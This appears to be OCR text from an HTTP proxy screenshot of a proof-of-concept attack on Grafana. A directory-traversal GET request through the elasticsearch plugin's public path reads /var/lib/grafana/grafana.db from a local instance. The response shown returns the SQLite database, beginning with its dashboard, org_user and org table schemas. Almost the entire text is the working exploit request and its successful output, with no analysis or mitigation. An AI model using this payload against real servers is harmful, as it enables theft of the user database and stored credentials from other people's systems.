 Request
Pretty Raw Hex \n ≡
1 GET /public/plugins/elasticsearch/../../../../../../../../../../../../../var/lib/grafana/grafana.db HTTP/1.1
2 Host: 127.0.0.1:3000
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.69 Safari/537.36
7 Connection: close
8
9
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Accept-Ranges: bytes
3 Cache-Control: no-cache
4 Content-Length: 659456
5 Content-Type: application/octet-stream
6 Expires: -1
7 Last-Modified: Thu, 17 Mar 2022 01:57:22 GMT
8 Pragma: no-cache
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: deny
11 X-Xss-Protection: 1; mode=block
12 Date: Thu, 17 Mar 2022 02:01:20 GMT
13 Connection: close
14
15 SQLite format 3@
16 indexIDX_dashboard_account_iddashboardCREATE INDEX `IDX_dashboard_account_id` ON
`dashboard` (`account_id`) * #tabledashboarddashboardCREATE TABLE `dashboard` (
17 `id` INTEGER PRIMARY KEY AUTOINCREMENT NOT NULL
18 , `version` INTEGER NOT NULL
19 , `slug` TEXT NOT NULL
20 , `title` TEXT NOT NULL
21 , `data` TEXT NOT NULL
22 , `account_id` INTEGER NOT NULL
23 , `created` DATETIME NOT NULL
24 , `updated` DATETIME NOT NULL
25 )f5 indexIDX_org_user_user_idorg_userCREATE INDEX `IDX_org_user_user_id` ON `org_user`
(`user_id`) C 5indexUQE_org_user_org_id_user_idorg_userCREATE UNIQUE INDEX `UQE_org_user_org_id_user_id`
ON `org_user` (`org_id`,`user_id`) t ;tableorg_userorg_userCREATE TABLE `org_user` (
26 `id` INTEGER PRIMARY KEY AUTOINCREMENT NOT NULL
27 , `org_id` INTEGER NOT NULL
28 , `user_id` INTEGER NOT NULL
29 , `role` TEXT NOT NULL
30 , `created` DATETIME NOT NULL
31 , `updated` DATETIME NOT NULL
32 ) g 5tableorgorgCREATE TABLE `org` (
33 `id` INTEGER PRIMARY KEY AUTOINCREMENT NOT NULL
34 , `version` INTEGER NOT NULL
35 , `name` TEXT NOT NULL
36 , `address1` TEXT NULL
37 , `address2` TEXT NULL